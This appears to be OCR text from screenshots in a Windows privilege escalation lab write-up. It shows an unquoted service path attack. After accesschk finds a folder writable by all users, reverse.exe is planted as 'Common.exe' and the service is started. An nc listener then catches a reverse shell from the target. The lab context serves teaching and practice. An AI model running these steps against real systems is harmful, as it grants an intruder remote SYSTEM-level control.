 C:\PrivEsc>accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service"
C:\Program Files\Unquoted Path Service
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
RW NT SERVICE\TrustedInstaller
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
C:\PrivEsc>copy reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
1 file(s) copied.
C:\PrivEsc>net start unquotedsvc
root@ip-10-10-35-110: /tmp
File Edit View Search Terminal Tabs Help
root@ip-10-10-35-110: ~ × root@ip-10-10-35-110: /tmp × root@ip-10-10-35-110: /tmp ×
root@ip-10-10-35-110:/tmp# nc -nlvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.79.245 49867 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Server 2019 Standard Evaluati
Windows License is expir
17763.rs5_release.180914-14
5:05 AM
3/12/2022